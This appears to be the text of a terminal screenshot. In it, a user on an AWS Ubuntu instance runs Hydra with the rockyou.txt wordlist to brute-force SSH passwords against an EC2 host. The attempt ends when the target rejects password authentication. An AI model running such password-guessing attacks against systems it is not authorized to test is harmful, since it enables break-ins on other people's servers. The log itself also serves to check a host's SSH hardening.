 Last login: Mon Oct 18 13:11:58 2021 from 91.155.1.78
[ubuntu@ip-10-192-11-38:~$ date
Mon Oct 18 13:18:47 UTC 2021
[ubuntu@ip-10-192-11-38:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-199-57-35.
compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-10-18 13:18:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:
14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-199-57-35.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.63:22/ does not support password authentication.
ubuntu@ip-10-192-11-38:~$